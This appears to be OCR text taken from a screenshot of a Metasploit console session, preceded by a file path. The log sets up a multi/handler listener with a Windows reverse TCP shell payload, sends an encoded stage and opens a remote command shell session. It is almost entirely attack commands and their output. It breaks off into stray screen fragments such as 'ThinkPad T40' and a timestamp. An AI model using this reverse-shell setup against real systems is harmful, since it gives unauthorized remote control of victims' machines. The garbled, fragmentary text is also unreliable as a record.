 resource (msf)> use exploit/multi/handler
resource (msf)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (msf)> set LHOST 192.168.2.42
LHOST => 192.168.2.42
resource (msf)> set LPORT 4444
LPORT => 4444
resource (msf)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.42:4444
msf5 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.2.42
[*] Command shell session 1 opened (192.168.2.42:4444 -> 192.168.2.42:42878) at 2019-04-01 20:34:43 -0700
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows 192.168.2.42:4444 -> 192.168.2.42:42878 (192.168.2.42)
msf5 exploit(multi/handler) > sessi
ThinkPad T40
Mon 8:34:48 PM 2019-04-01
Go
Put
Still